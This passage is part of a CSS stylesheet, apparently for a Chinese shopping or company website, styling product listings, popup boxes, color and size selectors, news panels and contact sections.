    color: #555;
    font-size: 14px;
    font-weight: bold;
    margin-left: 5px;
    text-decoration: line-through;
}
.time_dl .dd_lt .money2 {
    color: #f00;
    font-size: 16px;
    font-weight: bold;
    margin-left: 5px;
}
.time_dl .dd_lt .plun {
    color: #c10005;
    font-weight: bold;
}
.time_dl .dd_lt .fl_con {
    float: left;
    width: 260px;
}
.time_dl .dd_lt .fl_con .tit {
    margin-top: 15px;
}
.time_dl .dd_lt .fl_con .con {
    height: 85px;
    line-height: 20px;
    overflow: hidden;
    width: 260px;
}
.time_dl .dd_lt .fr_con {
    background: #fbfbfb none repeat scroll 0 0;
    border: 5px solid #ededed;
    float: left;
    height: 99px;
    margin-left: 5px;
    width: 93px;
}
.time_dl .dd_lt .fr_con .b28 {
    margin-left: 7px;
    margin-top: 15px;
}
.time_dl .dd_lt .fr_con .b29 {
    margin-left: 7px;
    margin-top: 20px;
}
.time_dl .dd_rt img {
    margin-bottom: 10px;
}
.time_dl .dd_rt div {
    line-height: 22px;
    padding-left: 10px;
}
.time_dl .dd_rt div span {
    color: #c10005;
    margin-left: 5px;
}
.top_name {
    background: #ecf1ff none repeat scroll 0 0;
    border: 1px solid #3f6df6;
    font-family: "宋体";
    height: 66px;
    margin-bottom: 10px;
    overflow: hidden;
}
.topname_con {
    display: inline;
    float: left;
    height: 49px;
    margin: 9px 0 9px 25px;
    overflow: hidden;
    width: 620px;
}
.topname_con div {
    border-bottom: 1px dashed #3f6df6;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}
.topname_con div a {
    display: inline-block;
    float: left;
    margin: 0 7px 0 6px;
    overflow: hidden;
    width: 90px;
}
.topname_btn {
    float: right;
    overflow: hidden;
    width: 28px;
}
.top_news {
    margin-bottom: 10px;
}
.top_news img {
    display: block;
    float: left;
}
.topnews_con {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 1px solid #d4d0c8;
    float: left;
    height: 64px;
    width: 676px;
}
.topnews_btn {
    float: right;
    overflow: hidden;
    width: 28px;
}
.topnews_con ul {
    float: left;
    height: 45px;
    margin-top: 10px;
    overflow: hidden;
    width: 630px;
}
.topnews_con ul li {
    background: url("Img/ico_41.gif") no-repeat scroll 0 8px;
    display: inline;
    float: left;
    height: 20px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 70px;
    overflow: hidden;
    padding-left: 10px;
    width: 215px;
}
.tei_pro {
    border: 1px solid #ccc;
    font-family: "宋体";
    margin-bottom: 10px;
}
.tei_pro h5 {
    background: url("Img/title.gif") repeat-x scroll 0 0;
    height: 25px;
    line-height: 25px;
    margin-bottom: 10px;
    overflow: hidden;
    text-indent: 10px;
}
dl.p_list_dl3 {
    color: #666;
    display: inline;
    float: left;
    margin: 10px 28px 20px 13px;
    width: 142px;
}
dl.p_list_dl3 dt {
    height: 124px;
    margin: 0 auto 10px;
    width: 124px;
}
dl.p_list_dl3 dt a img {
    border: 1px solid #e4e4e4;
    display: block;
    height: 120px;
    padding: 1px;
    width: 120px;
}
dl.p_list_dl3 dt a:hover img {
    border: 1px solid #c10005;
}
dl.p_list_dl3 dd {
    overflow: hidden;
    padding-top: 4px;
    white-space: nowrap;
    width: 142px;
}
dl.p_list_dl3 dd.money1 {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 2px;
    text-align: center;
}
dl.p_list_dl3 dd.money1 span {
    color: #cc0000;
    font-size: 12px;
    font-weight: bold;
}
dl.p_list_dl3 dd.con {
    height: 32px;
    line-height: 16px;
    margin: 0 auto 3px;
    white-space: normal;
    width: 132px;
}
dl.p_list_dl3 dd.btn {
    height: 24px;
}
dl.p_list_dl3 dd a {
    color: #c10005;
    font-family: Arial,Helvetica,sans-serif;
}
dl.p_list_dl3 dd a:hover {
    color: #c10005;
}
.mesbook4 {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    font-family: "宋体";
    margin-left: 130px;
    margin-top: -80px;
    padding: 10px 15px;
    position: absolute;
    z-index: 50;
}
.mesbook4 .con {
    min-height: 100px;
    position: relative;
    width: 339px;
}
.mesbook4 .jian {
    left: -63px;
    position: absolute;
    top: -15px;
}
.mesbook4 h4 a {
    color: #cb1212;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    width: 320px;
}
.mesbook4 .cont {
    color: #666;
    line-height: 22px;
    padding: 5px;
}
.mesbook4 .jieshao {
    background: #ffffd3 none repeat scroll 0 0;
    border: 1px solid #cecfa2;
    color: #666;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 5px;
}
.mesbook4 .dl_lt {
    color: black;
    float: left;
    overflow: hidden;
    width: 320px;
}
.mesbook4 .dl_lt dt {
    height: 15px;
    width: 320px;
}
.mesbook4 .dl_lt dd {
    margin-top: 3px;
    overflow: hidden;
    width: 320px;
}
.mesbook4 .dl_lt dd a {
    border: 1px solid #c1bfbf;
    color: #333;
    display: inline-block;
    float: left;
    margin-bottom: 4px;
    margin-right: 5px;
}
.mesbook4 .dl_lt a:hover {
    color: #f00;
    text-decoration: none;
}
.mesbook4 .dl_lt dd a img {
    border: 1px solid #fff;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook4 .dl_lt dd a:hover img {
    border: 1px solid #f00;
}
.mesbook4 .dl_rt {
    color: #666;
    float: left;
    margin-left: 10px;
    width: 200px;
}
.mesbook4 .dl_rt a {
    border: 1px solid #c8c9cd;
    color: #808080;
    display: inline-block;
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
}
.mesbook4 .dl_rt a:hover {
    color: #f00;
    text-decoration: none;
}
.mes_btn {
    border-top: 1px solid #ccc;
    margin: 10px 25px;
    padding: 10px 0 0 10px;
}
.mesbook4 .mes_btn input {
    margin: 0 5px;
}
.mesbook4 .tc input {
    margin: 0 10px;
}
.mesbook4s {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    font-family: "宋体";
    margin-left: 60px;
    margin-top: 4px;
    padding: 10px 15px;
    position: absolute;
    z-index: 50;
}
.mesbook4s .con {
    min-height: 100px;
    position: relative;
    width: 339px;
}
.mesbook4s .jian {
    left: -63px;
    position: absolute;
    top: -15px;
}
.mesbook4s h4 a {
    color: #3366cc;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    width: 320px;
}
.mesbook4s h4 a:hover {
    color: #f00;
}
.mesbook4s .cont {
    color: #666;
    line-height: 22px;
    padding: 5px;
}
.mesbook4s .jieshao {
    background: #ffffd3 none repeat scroll 0 0;
    border: 1px solid #cecfa2;
    color: #666;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 5px;
}
.mesbook4s .dl_lt {
    color: black;
    float: left;
    overflow: hidden;
    width: 320px;
}
.mesbook4s .dl_lt dt {
    height: 15px;
    width: 320px;
}
.mesbook4s .dl_lt dd {
    margin-top: 3px;
    overflow: hidden;
    width: 320px;
}
.mesbook4s .dl_lt dd a {
    border: 1px solid #c1bfbf;
    color: #333;
    display: inline-block;
    float: left;
    margin-bottom: 4px;
    margin-right: 5px;
}
.mesbook4s .dl_lt a:hover {
    color: #f00;
    text-decoration: none;
}
.mesbook4s .dl_lt dd a img {
    border: 1px solid #fff;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook4s .dl_lt dd a:hover img {
    border: 1px solid #f00;
}
.mesbook4s .dl_rt {
    color: #666;
    float: left;
    margin-left: 10px;
    width: 200px;
}
.mesbook4s .dl_rt a {
    border: 1px solid #c8c9cd;
    color: #808080;
    display: inline-block;
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
}
.mesbook4s .dl_rt a:hover {
    color: #f00;
    text-decoration: none;
}
.mes_btn {
    border-top: 1px solid #ccc;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-top: 10px;
}
.mesbook4s .mes_btn input {
    margin: 0 2px;
}
.mesbook4s .tc input {
    margin: 0 10px;
}
.mesbook40 {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    font-family: "宋体";
    margin-left: -330px;
    margin-top: -80px;
    padding: 10px 15px;
    position: absolute;
    z-index: 50;
}
.mesbook40 .con {
    min-height: 100px;
    position: relative;
    width: 339px;
}
.mesbook40 .jian {
    float: right;
    left: 354px;
    position: absolute;
    top: -15px;
}
.mesbook40 h4 a {
    color: #3366cc;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    width: 320px;
}
.mesbook40 h4 a:hover {
    color: #f00;
}
.mesbook40 .cont {
    color: #666;
    line-height: 22px;
    padding: 5px;
}
.mesbook40 .jieshao {
    background: #ffffd3 none repeat scroll 0 0;
    border: 1px solid #cecfa2;
    color: #666;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 5px;
}
.mesbook40 .dl_lt {
    color: black;
    float: left;
    overflow: hidden;
    width: 320px;
}
.mesbook40 .dl_lt dt {
    height: 15px;
    width: 320px;
}
.mesbook40 .dl_lt dd {
    float: left;
    margin-top: 3px;
    overflow: hidden;
    width: 320px;
}
.mesbook40 .dl_lt dd a {
    border: 1px solid #c1bfbf;
    color: #333;
    display: inline-block;
    float: left;
    margin-bottom: 4px;
    margin-right: 5px;
}
.mesbook40 .dl_lt a:hover {
    color: #f00;
    text-decoration: none;
}
.mesbook40 .dl_lt dd a img {
    border: 1px solid #fff;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook40 .dl_lt dd a:hover img {
    border: 1px solid #f00;
}
.mes_btn {
    border-top: 1px solid #ccc;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-top: 10px;
}
.mesbook40 .mes_btn input {
    margin: 0 2px;
}
.mesbook40 .tc input {
    margin: 0 10px;
}
.mesbook44 {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    font-family: "宋体";
    margin-left: 100px;
    margin-top: 40px;
    padding: 10px 15px;
    position: absolute;
    z-index: 50;
}
.mesbook44 .con {
    min-height: 100px;
    position: relative;
    width: 339px;
}
.mesbook44 .jian {
    left: -63px;
    position: absolute;
    top: -15px;
}
.mesbook44 h4 a {
    color: #3366cc;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    width: 320px;
}
.mesbook44 h4 a:hover {
    color: #f00;
}
.mesbook44 .cont {
    color: #666;
    line-height: 22px;
    padding: 5px;
}
.mesbook44 .jieshao {
    background: #ffffd3 none repeat scroll 0 0;
    border: 1px solid #cecfa2;
    color: #666;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 5px;
}
.mesbook44 .dl_lt {
    color: black;
    float: left;
    overflow: hidden;
    width: 320px;
}
.mesbook44 .dl_lt dt {
    height: 15px;
    width: 320px;
}
.mesbook44 .dl_lt dd {
    margin-top: 3px;
    overflow: hidden;
    width: 320px;
}
.mesbook44 .dl_lt dd a {
    border: 1px solid #c1bfbf;
    color: #333;
    display: inline-block;
    float: left;
    margin-bottom: 4px;
    margin-right: 5px;
}
.mesbook44 .dl_lt a:hover {
    color: #f00;
    text-decoration: none;
}
.mesbook44 .dl_lt dd a img {
    border: 1px solid #fff;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook44 .dl_lt dd a:hover img {
    border: 1px solid #f00;
}
.mesbook44 .dl_rt {
    color: #666;
    float: left;
    margin-left: 10px;
    width: 200px;
}
.mesbook44 .dl_rt a {
    border: 1px solid #c8c9cd;
    color: #808080;
    display: inline-block;
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
}
.mesbook44 .dl_rt a:hover {
    color: #f00;
    text-decoration: none;
}
.mes_btn {
    border-top: 1px solid #ccc;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-top: 10px;
}
.mesbook44 .mes_btn input {
    margin: 0 2px;
}
.mesbook44 .tc input {
    margin: 0 10px;
}
.mesbook5 {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    color: #666;
    font-family: "宋体";
    padding: 10px 15px;
    position: absolute;
    width: 450px;
    z-index: 101;
}
.mesbook5 h1 {
    background: #f0f0f0 none repeat scroll 0 0;
    font-size: 13px;
    margin-bottom: 10px;
    margin-left: -14px;
    margin-top: -10px;
    padding: 3px;
    width: 472px;
}
.mesbook5 h1 a {
    float: right;
    font-size: 12px;
    font-weight: normal;
}
.mesbook5 h4 {
    border-bottom: 1px solid #ccc;
    color: #c10005;
    height: 15px;
    margin-bottom: 5px;
    overflow: hidden;
    padding-bottom: 6px;
    text-align: center;
}
.mesbook5 .con {
    line-height: 20px;
    padding: 0 15px;
}
.mesbook5 h5 {
    color: #c10005;
    margin: 7px 0;
    padding-left: 15px;
}
.mesbook5 .inp {
    margin: 5px 0;
    padding-left: 11px;
}
.mesbook5 .inp span {
    margin-left: 4px;
    vertical-align: middle;
}
.mesbook5 textarea {
    height: 80px;
    width: 360px;
}
.mesbook5 .inp .text {
    border: 1px solid #ccc;
    color: #666;
    height: 16px;
    width: 280px;
}
.mesbook5 .mes_btn {
    border-top: 1px solid #ccc;
    margin-top: 20px;
    padding-left: 25px;
    padding-top: 10px;
}
.mesbook5 .mes_btn input {
    margin: 0 6px;
}
.mesbook6 {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #9f9f9f;
    color: #666;
    font-family: "宋体";
    padding: 10px 15px;
    position: absolute;
    width: 450px;
}
.mesbook6 h1 {
    background: #f0f0f0 none repeat scroll 0 0;
    font-size: 13px;
    margin-bottom: 10px;
    margin-left: -14px;
    margin-top: -10px;
    padding: 3px;
    width: 472px;
}
.mesbook6 h1 a {
    float: right;
    font-size: 12px;
    font-weight: normal;
}
.mesbook6 h4 {
    border-bottom: 1px solid #ccc;
    color: #ff6b07;
    height: 15px;
    margin-bottom: 5px;
    overflow: hidden;
    padding-bottom: 6px;
    text-align: center;
}
.mesbook6 .tit {
    color: #3366cc;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 25px;
    text-align: center;
}
.mesbook6 .dl_p {
    color: #808080;
    float: left;
    line-height: 22px;
    width: 448px;
}
.mesbook6 .dl_p dt {
    height: 108px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 108px;
}
.mesbook6 .dl_p dt a img {
    border: 1px solid #ccc;
    display: block;
    height: 104px;
    padding: 1px;
    width: 104px;
}
.mesbook6 .dl_p dt a:hover img {
    border: 1px solid #f00;
}
.mesbook6 .mes6_lt {
    float: left;
    margin-left: 12px;
}
.mesbook6 .dl_lt {
    color: #666;
    width: 115px;
}
.mesbook6 .dl_lt dd {
    height: 72px;
    margin-top: 3px;
    overflow: hidden;
    width: 115px;
}
.mesbook6 .dl_lt dd a {
    float: left;
    margin-bottom: 4px;
    margin-right: 4px;
}
.mesbook6 .dl_lt dd a img {
    border: 1px solid #ccc;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook6 .dl_rt {
    color: #666;
    margin-bottom: 10px;
    width: 300px;
}
.mesbook6 .dl_rt a {
    border: 1px solid #c8c9cd;
    color: #808080;
    display: inline-block;
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
}
.mesbook6 .dl_rt a:hover {
    color: #f00;
    text-decoration: none;
}
.mesbook6 .dl_rt a.clicked {
    border: 1px solid #1b7ee9;
    display: block;
}
.mesbook6 .dl_rt dd a img {
    border: 1px solid #fff;
    display: block;
    height: 32px;
    width: 32px;
}
.mesbook6 .dl_rt dt {
    clear: both;
}
.mesbook6 .mkattrs {
    height: 10px;
    margin: 10px auto;
}
.mesbook6 .mkattrs span {
    color: Red;
}
.mesbook6 .dl_rt span {
    display: block;
}
.mesbook6 .dl_p dd {
    width: 450px;
}
.pro_size {
    color: #666;
    font-family: "宋体";
    margin-bottom: 5px;
}
.pro_size a {
    border: 1px solid #444;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin-left: 3px;
    text-align: center;
    width: 25px;
}
.pro_size a:hover, .pro_size a.cur {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #666;
    text-decoration: none;
}
.pro_size .sm {
    border: 0 none;
    color: #f60;
    text-decoration: underline;
    width: auto;
}
.pro_size .sm:hover {
    background: none repeat scroll 0 0;
    color: #f60;
    text-decoration: underline;
}
.pro_color {
    color: #666;
    font-family: "宋体";
    margin-bottom: 20px;
}
.pro_color .fl {
    display: block;
    float: left;
    vertical-align: middle;
    width: 36px;
}
.pro_color a {
    border: 1px solid #666;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 25px;
    margin-bottom: 10px;
    margin-left: 3px;
    overflow: hidden;
    position: relative;
    width: 25px;
}
.pro_color a span {
    border: 1px solid #fff;
    display: block;
    height: 23px;
    width: 23px;
}
.pro_color a:hover {
    background: url("Img/color.gif") no-repeat scroll 0 0;
    border: 0 none;
    display: inline-block;
    height: 27px;
    width: 27px;
}
.pro_color a:hover span {
    height: 21px;
    margin: 2px;
    width: 21px;
}
.pro_color a img {
    display: none;
    height: 9px;
    overflow: hidden;
    width: 9px;
}
.pro_color a:hover img, .pro_color a.cur img {
    bottom: 0;
    display: block;
    position: absolute;
    right: 0;
}
.pro_color .c_1 {
    background: #000 none repeat scroll 0 0;
}
.pro_color .c_2 {
    background: #fff none repeat scroll 0 0;
}
.pro_color .c_3 {
    background: #f00 none repeat scroll 0 0;
}
.pro_color .c_4 {
    background: #0000ff none repeat scroll 0 0;
}
.pro_color .c_5 {
    background: #00ff00 none repeat scroll 0 0;
}
.pro_color .c_6 {
    background: #ffff00 none repeat scroll 0 0;
}
.pro_color .c_7 {
    background: #dd8200 none repeat scroll 0 0;
}
.pro_color .c_8 {
    background: #ff00b4 none repeat scroll 0 0;
}
.pro_color .c_9 {
    background: #00ffba none repeat scroll 0 0;
}
.pro_color .c_10 {
    background: #3e2d20 none repeat scroll 0 0;
}
.pro_color .c_11 {
    background: #2d9489 none repeat scroll 0 0;
}
.pro_color .c_12 {
    background: #c5a383 none repeat scroll 0 0;
}
.fenlei {
    background: url("Img/fenlei_line.gif") repeat-x scroll center top;
    clear: both;
    margin-top: 35px;
    padding-top: 10px;
    position: relative;
}
.fenlei .tit {
    padding-bottom: 4px;
    position: absolute;
    top: -25px;
}
.fenlei .tit a {
    background: url("Img/pro_fenlei_a.gif") no-repeat scroll left top;
    color: #000;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 25px;
    margin-left: 1px;
    overflow: hidden;
    padding-left: 4px;
}
.fenlei .tit a span {
    background: url("Img/pro_fenlei_span.gif") no-repeat scroll right top;
    float: left;
    height: 25px;
    padding: 7px 20px 0 15px;
}
.fenlei .tit a:hover, .fenlei .tit .cur {
    background-position: left -25px;
    color: #fff;
    margin-top: 1px;
    text-decoration: none;
}
.fenlei .tit a:hover span, .fenlei .tit .cur span {
    background-position: right -25px;
    padding-top: 6px;
}
.fenlei .tit a.first {
    color: #c10005;
}
.fenlei .tit a.first:hover {
    color: #fff;
}
.fenlei table {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #f6f6f6 none repeat scroll 0 0;
    border-color: #ddd -moz-use-text-color;
    border-image: none;
    border-style: solid none;
    border-width: 1px 0;
    color: #666;
    width: 100%;
}
.fenlei table td {
    line-height: 25px;
    padding-left: 15px;
}
.fenlei table .top_td td {
    padding-top: 5px;
}
.fenlei table .bot_td td {
    padding-bottom: 5px;
}
.pro_kuang {
    color: #666;
    font-family: "宋体";
    margin-top: 4px;
}
.none {
    padding-left: 36px;
}
.pro_kuang p {
    float: left;
    margin-left: 5px;
}
.pro_kuang ul {
    padding-left: 36px;
}
.pro_kuang li {
    float: left;
    height: 30px;
    line-height: 20px;
    overflow: hidden;
    padding-right: 2px;
}
.pro_kuang li .img {
    background: url("Img/color.gif") no-repeat scroll 0 0;
    border: 0 none;
    display: inline-block;
    height: 27px;
    width: 27px;
}
.pro_kuang a {
    border: 1px solid #444;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    margin-left: 3px;
    overflow: hidden;
    text-align: center;
    width: 25px;
}
.pro_kuang a:hover, .pro_kuang .cur {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #666;
    text-decoration: none;
}
.pro_kuang .sm {
    border: 0 none;
    color: #006ce0;
    text-decoration: underline;
    width: auto;
}
.pro_kuang .sm:hover {
    background: none repeat scroll 0 0;
    color: #f60;
    text-decoration: underline;
    width: auto;
}
.pro_kuang p .fl {
    display: block;
    float: left;
    text-align: center;
    vertical-align: middle;
    width: 36px;
}
.pro_kuang a:hover {
    background: url("Img/color.gif") no-repeat scroll 0 0;
    border: 0 none;
    display: inline-block;
    height: 27px;
    width: 27px;
}
.pro_kuang a:hover img, .pro_color a.kuang img {
    bottom: 0;
    display: block;
    position: fixed;
    right: 0;
}
.topbar {
    background: url("Img/topbar.gif") repeat-x scroll 0 0;
    line-height: 30px;
}
.top_con {
    margin: 0 auto;
    width: 930px;
}
.top_con a {
    margin: 0 4px;
}
.top_con a.cur {
    color: #e67817;
    text-decoration: underline;
}
.top_call {
    font-size: 14px;
    font-weight: bold;
    margin-left: 15px;
    margin-right: 25px;
}
.top_con_nav a {
    color: #0066ff;
}
.proinfo .nr_list {
    clear: both;
    margin-bottom: 10px;
    padding-top: 12px;
}
.proinfo .nr_list ul {
    padding-left: 6px;
}
.proinfo .nr_list ul li {
    float: left;
    height: 25px;
    overflow: hidden;
    width: 220px;
}
.xiu3 {
    border-bottom: 1px dashed #e0dede;
    color: #666;
    height: 56px;
    overflow: hidden;
}
.xiu3 li {
    float: left;
}
.li_a {
    display: block;
    height: 56px;
    line-height: 56px;
    overflow: hidden;
    text-align: center;
    width: 50px;
}
.li_b {
    display: block;
    height: 56px;
    line-height: 56px;
    overflow: hidden;
    padding-right: 9px;
    text-align: center;
    width: 147px;
}
.li_c {
    display: block;
    height: 40px;
    line-height: 20px;
    margin: 8px 0;
    overflow: hidden;
    padding-right: 6px;
    text-align: center;
    width: 319px;
}
.li_d {
    height: 42px;
    padding-top: 14px;
    text-align: center;
    width: 130px;
}
.li_d input {
    margin: 0 2px;
}
.look_project {
    float: left;
    margin: 10px;
    text-align: center;
    width: 675px;
}
.look_project input {
    height: 23px;
    margin: 0 4px;
}
.flash {
    font-size: 0;
    height: 302px;
    line-height: 0;
    padding-left: 10px;
    width: 662px;
}
.flash img {
    border: 1px solid #e4e4e4;
    height: 200px;
    width: 660px;
}
.shouji {
    border: 1px solid #ccc;
    height: auto;
    width: auto;
}
.shouji dl {
    height: 120px;
    padding: 10px 10px 0;
}
.shouji dt {
    float: left;
    font-size: 0;
    height: 66px;
    line-height: 0;
    width: 92px;
}
.shouji dt img {
    border: 1px solid #ccc;
    height: 62px;
    padding: 1px;
    width: 88px;
}
.shouji dd {
    float: left;
    padding-left: 10px;
    width: 530px;
}
.shouji dd a {
    display: block;
    line-height: 21px;
}
.shouji dd span {
    display: block;
    line-height: 24px;
    width: 530px;
}
.shouj_list1 {
    margin-top: 10px;
}
.shouj_list1 .tit {
}
.shouj_list1 .nr {
    border: 1px solid #ccc;
    height: auto;
    padding-bottom: 10px;
}
.shouj_list1 .nr ul {
    padding: 10px 10px 20px 160px;
}
.shouj_list1 .nr li .kk1 {
    border: 1px solid #ccc;
}
.shouj_list1 .nr li {
    height: 24px;
    line-height: 24px;
}
.shouj_list1 .nr .kk2 {
    padding-top: 30px;
}
.shouj_list1 .nr span {
    display: block;
    padding: 10px 0 0 70px;
}
.shouj_list2 {
    margin-top: 15px;
}
.shouj_list2 .nr {
    border: 1px solid #ccc;
    height: auto;
}
.shouj_list2 .nr .kk2 {
    border: 1px solid #ccc;
    height: 16px;
    width: 230px;
}
.shouj_list2 .nr .kk3 {
    border: 1px solid #ccc;
    height: 16px;
    width: 77px;
}
.shouj_list2 .nr {
    padding: 10px;
}
.shouj_list2 .nr ul {
    padding-left: 50px;
}
.shouj_list2 .nr .jul {
    padding-left: 120px;
}
.shouj_list2 .nr .jul2 {
    padding-left: 35px;
}
.shouj_list2 .nr .jul2 span {
    margin-left: 80px;
}
.shouj_list2 .nr .jul3 {
    padding: 20px 0 0 120px;
}
.shouj_list2 .nr li {
    margin-top: 10px;
}
.shouj_list2 .nr li span {
    margin-left: 100px;
}
.shouj_list22 {
    margin-top: 10px;
}
.shouj_list22 .nr {
    border: 1px solid #ccc;
    height: auto;
    padding: 20px 10px 20px 50px;
    width: auto;
}
.shouj_list22 .nr span {
    line-height: 24px;
}
.shouj_list22 .nr .kk4 {
    display: block;
    padding: 20px 0 0 130px;
}
.sq_content {
    border: 1px solid #000;
    height: 540px;
    margin: 10px auto;
    width: 760px;
}
.sq_content .tit {
    padding: 26px 0 0 16px;
}
.shoua {
    padding-top: 8px;
}
.sq_content .shoua li {
    float: left;
    line-height: 51px;
    overflow: hidden;
}
.sq_content .shoua li a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #040002;
    color: #1d0000;
    display: block;
    float: left;
    font-family: "宋体";
    height: 51px;
    line-height: 51px;
    padding-left: 3px;
    width: 87px;
}
.sq_content .shoua li a:hover, .sq_content .shoua .cur a {
    background: #ffcc95 none repeat scroll 0 0;
    text-decoration: none;
}
.shoub {
    padding-top: 15px;
}
.shoub li {
    color: #000;
    height: 26px;
    line-height: 26px;
}
.shoub li a {
    color: #000;
    text-decoration: underline;
}
.sq_content .bold {
    color: #fb0000;
    display: block;
    font-weight: bold;
    padding-top: 25px;
}
.shouc {
    border: 1px solid #000;
    height: 44px;
    margin-top: 10px;
    padding: 10px;
    width: 448px;
}
.shoud {
    padding: 51px 0 0 280px;
}
.link2 {
    border: 1px solid #ccc;
    color: #555;
    line-height: 22px;
    margin-bottom: 10px;
    padding: 5px 10px;
}
.link2 a {
    padding: 0 8px;
}
.link3 {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 752px;
}
.link3 li {
    float: left;
    font-size: 0;
    height: 44px;
    line-height: 0;
    padding: 10px 0 0 10px;
    width: 114px;
}
.link3 li img {
    border: 1px solid #ccc;
    height: 40px;
    padding: 1px;
    width: 110px;
}
.news_ad {
    height: 275px;
    margin-bottom: 10px;
    width: 275px;
}
.news_ad img {
    border: 1px solid #ccc;
    height: 271px;
    padding: 1px;
    width: 271px;
}
.gduo {
    background: #f7f7f7 none repeat scroll 0 0;
    height: 30px;
    line-height: 30px;
    margin: 15px 0;
    overflow: hidden;
    padding: 0 10px;
}
.gduo span {
    display: block;
    float: right;
    height: 30px;
    overflow: hidden;
    width: 320px;
}
.gduo a {
    font-weight: bold;
}
.ks5 {
    border: 1px solid #ccc;
    height: 80px;
    margin-top: 10px;
    width: 450px;
}
#gotopbtn {
    background: #fff none repeat scroll 0 0;
    bottom: 100px;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 20px;
}
.modelnr {
    border: 1px solid #ccc;
    color: #585858;
    font-size: 14px;
    line-height: 24px;
    margin: 10px auto;
    overflow: hidden;
    width: 98%;
}
.modeltab {
    border-color: #ccc;
    margin: 5px auto;
    width: 98%;
}
.divbg {
    background: #ebf0f9 none repeat scroll 0 0;
}
.modeltab td {
    border-color: #ccc;
    font-size: 14px;
    line-height: 24px;
    padding: 5px 4px;
    vertical-align: top;
}
.model25 {
    width: 25%;
}
.model75 {
    width: 75%;
}
.model33 {
    width: 33%;
}
.model66 {
    width: 66%;
}
.model40 {
    width: 40%;
}
.model60 {
    width: 60%;
}
.model20 {
    width: 25%;
}
.model50 {
    width: 50%;
}
.randnews {
    border: 1px solid #ccc;
    padding: 2px 3px;
}
.randnews li {
    border-bottom: 1px dashed #ccc;
    float: left;
    height: 24px;
    line-height: 24px;
    margin: 0 5px;
    overflow: hidden;
    width: 185px;
}
.left .randnews li {
    float: none;
}
.links {
    padding: 10px;
    width: 181px;
}
.links .img4 {
    text-align: center;
}
.links p {
    line-height: 20px;
    overflow: hidden;
}
.links p span {
    float: left;
    padding-bottom: 20px;
}
.proinfo p {
    font-size: 14px;
}
.prodesc {
    border-bottom: 1px dotted #ccc;
    font-size: 14px;
    line-height: 26px;
    margin-bottom: 8px;
    text-indent: 2em;
}
.leftlx {
    border: 1px solid #ececec;
    font-family: "Microsoft YaHei";
    font-size: 14px;
    margin: 10px 0;
    padding: 10px;
    text-align: center;
    width: 178px;
}
.leftlx h5 {
    font-size: 16px;
    padding: 15px 0;
}
.leftlx .phone img {
    height: 40px;
    padding-bottom: 10px;
    width: 40px;
}
.leftlx span {
    display: block;
}
.leftlx .phone p {
    border-bottom: 1px solid #dedede;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
}
.leftlx p {
    line-height: 25px;
    padding-top: 10px;
}
#cntrBody {
    font-size: 14px;
}
.n_tit a.cur {
    color: #000;
    font-weight: bold;
}
.leib2 .nr ul.ul2 {
    padding: 0;
}
.leib2 .nr ul.ul2 li {
    text-overflow: ellipsis;
}
.leftr {
    display: inline;
    float: left;
    margin-left: 10px;
    overflow: hidden;
    width: 201px;
}
.rightl {
    display: inline;
    float: left;
    overflow: hidden;
    width: 868px;
}
.font_hotline {
    color: #cc0c1b;
    font-size: 22px;
    font-weight: bold;
}
.propar div.pd_short {
    line-height: 28px;
}
#newpro {
    margin: 0 auto;
    width: 250px;
}
#newpro h5 {
    height: 25px;
    line-height: 25px;
}
#newpro h5 a {
    color: #666;
    font-size: 12px;
    font-weight: normal;
}
#newpro dl {
    height: 111px;
    overflow: hidden;
}
#newpro dl dt {
    float: left;
    height: 111px;
    width: 104px;
}
#newpro dl dt img {
    border: 1px solid #ccc;
    height: 107px;
    padding: 1px;
    width: 100px;
}
#newpro dl dt a:hover img {
    border: 1px solid #cc0c1b;
}
#newpro dl dd {
    display: inline;
    float: left;
    height: 72px;
    line-height: 20px;
    margin-left: 6px;
    width: 120px;
}
#newpro dl dd li {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    width: 200px;
}
